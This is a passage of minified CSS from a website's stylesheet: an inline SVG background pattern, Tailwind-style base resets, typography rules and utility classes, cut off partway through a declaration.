1.338.3 1.5.543zm11.573-.442l1.035.305c.036.011.031.04-.004.064-.961.651-2.062.611-2.654.056-.039-.037-.027-.074.015-.105.484-.363 1.015-.491 1.608-.319zm-5.712-2.5c.819.661 1.399 1.056 1.676 1.729.086.21.354 1.187-.518.684-1.121-.647-1.213-2.15-1.21-2.401 0-.031.016-.041.052-.012zm7.811 1.416c.039.008.037.041 0 .072-.993.842-1.63.654-1.796.568-.026-.014-.036-.032-.02-.067.199-.427.74-.804 1.816-.574zM4.57 13.902l.02.009c.16.115.344.276.767.415.855.28 1.17.821 1.269 1.077.038.099.026.155-.064.148-1.512-.129-1.984-1.472-2.017-1.616-.003-.014.001-.025.009-.029l.016-.002zm14.404-.974c.016 0 .028.003.032.009.007.012-.01.024-.017.029-.455.323-.74.751-.95 1.256-.238.574-.484.952-.841 1.196-.191.131-.336.057-.374-.176-.191-1.163 1.001-2.304 2.15-2.314zm1.707.291l-.693 1.173c-.332.461-.783.767-1.328.929-.22.066-.29-.019-.22-.222.447-1.293 1.575-1.477 2.18-1.882l.032-.019c.023-.012.037.011.03.021zm-13.41.122c.346.389 1.076.527 1.232 1.125.115.438-.252.49-.581.252-.496-.359-.622-.935-.72-1.331-.02-.081.014-.107.069-.045zm5.595-.786c.058.917-.582 1.89-1.492 2.034-.224.039-.32-.008-.229-.234.209-.516.647-.828 1.043-1.128.249-.189.47-.402.634-.669.022-.037.043-.028.044-.003zm-7.615.088l.019.014c.212.225.472.363.722.54 1.015.719 1.097 1.449.634 1.34-.756-.177-1.26-1.037-1.401-1.862-.001-.017.003-.029.011-.033h.015zm5.401-.974c.082.751.227 1.318-.183 1.949-.111.171-.218.259-.306.29-.173.061-.236-.08-.255-.338-.07-.932.496-1.601.695-1.917.02-.031.045-.024.049.016zm4.771.111c.423.731.039 1.435-.004 1.508-.112.187-.279.277-.499.241a.35.35 0 0 0-.292.068c-.162.123-.349.14-.518.03-.616-.398-.815-1.026-.735-1.449a.53.53 0 0 1 .523-.48c.307-.021.265.111.687-.146.335-.189.646-.103.837.229zm-7.695-1.205c.546.768.84 1.129.933 1.671.07.413-.043.857-.243.765-.363-.171-.715-.638-.818-1.321-.055-.369-.035-.737.055-1.101.012-.049.045-.053.073-.014zm14.011 1.003c.041.008.044.043.021.062-1.002.857-2.027 1.028-2.511.925-.24-.051-.301-.187-.17-.342.551-.649 1.632-.844 2.659-.645zm-17.752-.273c.31.059.513.058.882.08 1.265.074 1.964.935 1.391 1.111-.226.07-.631.036-1.133-.217-.464-.233-.824-.548-1.156-.941-.018-.022-.009-.038.015-.034zm7.846-1.18c.281.125.18.222.675.192.385-.01.618.211.628.593.023.842-.652 1.283-.725 1.327-.189.112-.378.114-.555-.021-.089-.068-.176-.095-.29-.076-.201.033-.374-.04-.471-.216-.352-.638-.227-1.285.046-1.62.221-.272.471-.277.691-.179zm6.247.27c-.098.442-.139 1.154-.67 1.511-.369.248-.426.21-.387-.234.045-.507.45-1.103 1.004-1.328.036-.015.066-.005.053.051zm3.49-.724c.03-.004.04.014.022.032-.225.242-.336.422-.56.737-.669.943-1.942 1.256-1.776.617.062-.239.316-.579.823-.883.468-.282.952-.427 1.492-.503zM4.801 9.347l.03.011.091.051.853.461c.905.531.901 1.705-.006 1.139-.492-.307-.56-.629-.991-1.613-.007-.016-.009-.037.004-.045l.018-.003zm-1.399.103l.036.014.75.37c.466.228.731.602.821 1.103.012.066-.003.1-.089.098-.528-.017-1.303-.424-1.555-1.51-.015-.063-.004-.086.037-.075zm10.132.123c.892.614 1.242 1.695.477 1.393-.514-.203-.872-.746-1.304-1.227-.182-.202-.39-.376-.63-.509-.03-.017-.026-.048.006-.051a2.15 2.15 0 0 1 1.451.394zM8.045 8.437c.292.383.315 1.036.065 1.523a.47.47 0 0 1-.53.27c-.097-.015-.175.004-.252.066-.164.131-.348.153-.532.05-.487-.273-.811-.891-.762-1.377.035-.352.239-.556.595-.544a1.09 1.09 0 0 0 .639-.165c.278-.17.546-.104.777.178zm3.284.267l-.522.931c-.603.995-1.854 1.049-1.21.05.336-.521.849-.676 1.694-1.033.037-.016.064.001.038.052zm3.296.092l.025.003.616.239c.376.178.778.455.997.931.229.496-.06.475-.283.394-.481-.176-.805-.537-1.002-.898l-.369-.623c-.008-.013-.008-.027 0-.036l.016-.009zm4.118-.626c.178.155.363.242.6.274.324.043.488.263.485.626-.021.48-.424.998-.93 1.216a.47.47 0 0 1-.583-.124c-.065-.073-.137-.107-.237-.108-.211-.002-.367-.101-.443-.296-.2-.516-.052-1.197.298-1.542.253-.249.542-.279.81-.046zm-1.981-.821c.282.493.465 1.015.45 1.59-.021.796-.407 1.165-.705.709-.307-.469-.194-1.105-.075-1.446l.257-.849c.013-.055.051-.043.073-.004zm-7.658-.137a5.42 5.42 0 0 0 .23.815c.248.701.166 1.191.028 1.468-.305.611-.602.195-.743-.316-.223-.806.317-1.72.448-1.968.013-.025.032-.022.037.001zm12.039.622l-.12.751a1.26 1.26 0 0 1-.731.962c-.045.023-.07.008-.087-.026-.128-.255-.095-1.14.878-1.722.036-.021.067-.014.059.034zm-8.45-.659l.458.467c.611.531.887 1.065.89 1.345.001.082-.022.308-.478.118-.709-.296-1.108-1.251-.945-1.936.01-.041.029-.04.074.007zm3.025-.827c.362.306.523.94.387 1.458-.06.228-.24.383-.477.397-.096.006-.166.026-.227.101-.129.16-.301.219-.498.159-.524-.16-.98-.684-1.037-1.16-.042-.344.11-.624.453-.687.229-.042.451-.116.618-.278.23-.221.501-.213.782.009zm-4.6-.109c.237.194.115.261.6.362.374.091.54.365.448.736-.203.818-.972 1.067-1.054 1.09a.46.46 0 0 1-.53-.165c-.068-.088-.144-.137-.259-.149-.203-.021-.35-.136-.397-.331-.169-.707.125-1.298.478-1.551.286-.204.529-.144.714.008zm-6.289.188l.03.013c.176.104.527.274.772.394.671.328.846.982.816 1.196-.303.026-.917-.119-1.38-.863-.188-.301-.27-.59-.276-.698-.001-.024.005-.037.016-.042h.022zm1.648-.084c.721.052 1.53.463 1.77 1.137.221.622-.305.463-.642.223-.515-.367-.443-.595-1.147-1.321-.022-.023-.01-.041.018-.039zm12.763-.118c-.169.233-.246.401-.406.698-.333.618-.756.846-1.038.928-.294.086-.47.054-.436-.207.028-.213.212-.535.618-.852.375-.293.779-.47 1.239-.593.026-.007.036.008.023.026zM7.452 4.448c.558.222 1.191 1.025 1.384 1.682.314 1.071-.719.885-1.277-.533-.144-.364-.194-.74-.136-1.131l.006-.012.011-.007.013.001zm10.329.025c.096.633.009 1.225-.337 1.756l-.112.157-.691.393-.026-.123c-.091-.493-.016-1.012.485-1.555l.584-.665c.058-.066.086-.045.098.037zm-3.815.06c-.179 1.046-.713 1.779-1.098 2.021-.319.201-.623.114-.559-.38.14-1.082.958-1.395 1.561-1.75.099-.058.118-.023.096.108zm.592-.052l.062.232.062.234c.106.43.147.859-.238 1.231-.164.158-.252-.416-.255-.619-.005-.374.123-.728.324-1.086.016-.029.038-.022.045.007zm-3.946-.095l-.142.829c-.121.572-.585.825-.737.877-.028.01-.048 0-.055-.021-.18-.533.094-1.264.855-1.721.062-.037.09-.025.079.037zm1.486-.99l.093 1.007c.058.611-.17 1.106-.626 1.508-.043.038-.072.054-.112-.001-.398-.557-.287-1.74.54-2.53.077-.074.099-.044.105.016zm3.626.157c.69.968.357 1.847.112 2.194-.238.339-.691.263-.595-.607.069-.624.332-.911.398-1.56.006-.06.052-.073.085-.027z" fill="%2396ada3"/></svg>')}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}html{scroll-behavior:smooth}body{font-family:var(--font-freight-sans);color:var(--color-primary-dark-brown)}h1{font-size:var(--text-5xl);font-family:var(--font-gt-super)}}@layer components{.focus-ring:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-blue-500);--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-outline-style:none;outline-style:none}.focus-ring-inset:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-blue-500);--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-outline-style:none;--tw-ring-inset:inset;outline-style:none}}@layer utilities{.pointer-events-none{pointer-events:none}.invisible{visibility:hidden}.visible{visibility:visible}.prose{color:var(--color-primary-dark-brown);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);margin-top:1.2em;margin-bottom:1.2em;font-size:1.25em;line-height:1.6}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-primary-dark-green);text-decoration:underline;-webkit-text-decoration-color:var(--color-primary-dark-green);text-decoration-color:var(--color-primary-dark-green);text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;font-weight:700;text-decoration-thickness:1px}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:var(--color-primary-dark-brown);-webkit-text-decoration-color:var(--color-primary-dark-brown);text-decoration-color:var(--color-primary-dark-brown)}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):focus{box-shadow:0 0 0 2px var(--color-primary-blue);outline-offset:2px;outline:none}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){counter-reset:list-counter;padding-inline-start:1.625em;margin-top:1rem;margin-bottom:1rem;padding-left:0;list-style:none}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li{counter-increment:list-counter;margin-top:1rem;margin-bottom:1rem;padding-left:3rem;position:relative}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:counter(list-counter);color:#fff;font-size:1.1rem;font-weight:500;font-family:var(--font-marker);background-color:var(--color-primary-dark-green);border-radius:9999px;justify-content:center;align-items:center;width:2rem;height:2rem;line-height:24px;display:flex;position:absolute;top:0;left:0}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:1.625em;margin-top:1.25em;margin-bottom:1.5rem;padding-left:0;list-style:none}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li{margin-top:1rem;margin-bottom:1rem;padding-left:calc(1.5rem + 10px);padding-right:1.5rem;position:relative}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:"";background-color:var(--color-primary-dark-green);width:10px;height:10px;position:absolute;top:6px;left:.5rem}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.25em;font-weight:600}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em;font-style:italic;font-weight:500}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:0;margin-bottom:.888889em;font-size:1.75rem;font-weight:800;line-height:1.11111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:2em;margin-bottom:1em;font-size:1.5rem;font-weight:700;line-height:1.33333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.6em;margin-bottom:.6em;font-size:1.375rem;font-weight:600;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.5em;margin-bottom:.5em;font-size:1.25rem;font-weight:600;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em;display:block}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;border-radius:.3125rem;padding-inline-start:.375em;font-family:inherit;font-size:.875em;font-weight:500}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);padding-top:.857143em;padding-inline-end:1.14286em;padding-bottom:.857143em;border-radius:.375rem;margin-top:1.71429em;margin-bottom:1.71429em;padding-inline-start:1.14286em;font-size:.875em;font-weight:400;line-height:1.71429;overflow-x:auto}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;background-color:#0000;border-width:0;border-radius:0;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){table-layout:auto;width:100%;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.71429}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);vertical-align:bottom;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em;font-weight:600}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);margin-top:.857143em;font-size:.875em;line-height:1.42857}.prose{--tw-prose-body:oklch(37.3% .034 259.733);--tw-prose-headings:oklch(21% .034 264.665);--tw-prose-lead:oklch(44.6% .03 256.802);--tw-prose-links:oklch(21% .034 264.665);--tw-prose-bold:oklch(21% .034 264.665);--tw-prose-counters:oklch(55.1% .027 264.364);--tw-prose-bullets:oklch(87.2% .01 258.338);--tw-prose-hr:oklch(92.8% .006 264.531);--tw-prose-quotes:oklch(21% .034 264.665);--tw-prose-quote-borders:oklch(92.8% .006 264.531);--tw-prose-captions:oklch(55.1% .027 264.364);--tw-prose-kbd:oklch(21% .034 264.665);--tw-prose-kbd-shadows:oklab(21% -.00316127 -.0338527/.1);--tw-prose-code:oklch(21% .034 264.665);--tw-prose-pre-code:oklch(92.8% .006 264.531);--tw-prose-pre-bg:oklch(27.8% .033 256.848);--tw-prose-th-borders:oklch(87.2% .01 258.338);--tw-prose-td-borders:oklch(92.8% .006 264.531);--tw-prose-invert-body:oklch(87.2% .01 258.338);--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:oklch(70.7% .022 261.325);--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(70.7% .022 261.325);--tw-prose-invert-bullets:oklch(44.6% .03 256.802);--tw-prose-invert-hr:oklch(37.3% .034 259.733);--tw-prose-invert-quotes:oklch(96.7% .003 264.542);--tw-prose-invert-quote-borders:oklch(37.3% .034 259.733);--tw-prose-invert-captions:oklch(70.7% .022 261.325);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:#ffffff1a;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(87.2% .01 258.338);--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:oklch(44.6% .03 256.802);--tw-prose-invert-td-borders:oklch(37.3% .034 259.733);font-size:1.2rem;line-height:1.7rem}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.571429em;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.sr-only{clip-path:inset(50%);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.sticky{position:sticky}.inset-0{inset:0}.top-0{top:0}.top-1\/2{top:50%}.-right-11{right:-2.75rem}.right-0{right:0}.right-5{right:1.25rem}.bottom-0{bottom:0}.bottom-5{bottom:1.25rem}.bottom-\[1px\]{bottom:1px}.-left-11{left:-2.75rem}.left-0{left:0}.left-1\/2{left:50%}.left-3{left:.75rem}.left-3\.5{left:.875rem}.left-4{left:1rem}.z-0{z-index:0}.z-2{z-index:2}.z-5{z-index:5}.z-10{z-index:10}.z-\[999\]{z-index:999}.order-1{order:1}.order-2{order:2}.col-span-3{grid-column:span 3/span 3}.container{width:100%}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:744px){.container{max-width:744px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1133px){.container{max-width:1133px}}@media (min-width:1280px){.container{max-width:1280px}}.m-0{margin:0}.container{margin-inline:auto;padding-inline:1rem}@media (min-width:480px){.container{max-width:none}}@media (min-width:1232px){.container{max-width:1232px}}.mx-3{margin-inline:.75rem}.mx-4{margin-inline:1rem}.mx-auto{margin-inline:auto}.my-6{margin-block:1.5rem}.my-8{margin-block:2rem}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-16{margin-top:4rem}.mt-auto{margin-top:auto}.mr-4{margin-right:1rem}.mb-0{margin-bottom:0}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-10{margin-bottom:2.5rem}.mb-16{margin-bottom:4rem}.-ml-1\.5{margin-left:-.375rem}.ml-0{margin-left:0}.ml-2{margin-left:.5rem}.ml-6{margin-left:1.5rem}.ml-\[-2px\]{margin-left:-2px}.ml-\[-4px\]{margin-left:-4px}.line-clamp-2{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-4{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.scrollbar-none{-ms-overflow-style:none;scrollbar-width:none}.scrollbar-none::-webkit-scrollbar{display:none}.block{display:block}.contents{display:contents}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.table{display:table}.aspect-\[3\/2\]{aspect-ratio:3/2}.aspect-\[16\/9\]{aspect-ratio:16/9}.aspect-video{aspect-ratio:var(--aspect-video)}.size-4{width:1rem;height:1rem}.size-6{width:1.5rem;height:1.5rem}.size-12{width:3rem;height:3rem}.size-full{width:100%;height:100%}.h-2{height:.5rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-10{height:2.5rem}.h-\[3px\]{height:3px}.h-\[26px\]{height:26px}.h-\[30px\]{height:30px}.h-\[100px\]{height:100px}.h-\[120px\]{height:120px}.h-\[160px\]{height:160px}.h-\[250px\]{height:250px}.h-\[256px\]{height:256px}.h-\[260px\]{height:260px}.h-\[400px\]{height:400px}.h-\[500px\]{height:500px}.h-\[var\(--mobile-height\)\]{height:var(--mobile-height)}.h-auto{height:auto}.h-full{height:100%}.max-h-\[64px\]{max-height:64px}.max-h-\[205px\]{max-height:205px}.max-h-\[var\(--show-hero-min-h\)\]{max-height:var(--show-hero-min-h)}.min-h-\[48px\]{min-height:48px}.min-h-\[140px\]{min-height:140px}.min-h-\[var\(--show-hero-min-h\)\]{min-height:var(--show-hero-min-h)}.\[width\:calc\(100vw-6rem\)\]{width:calc(100vw - 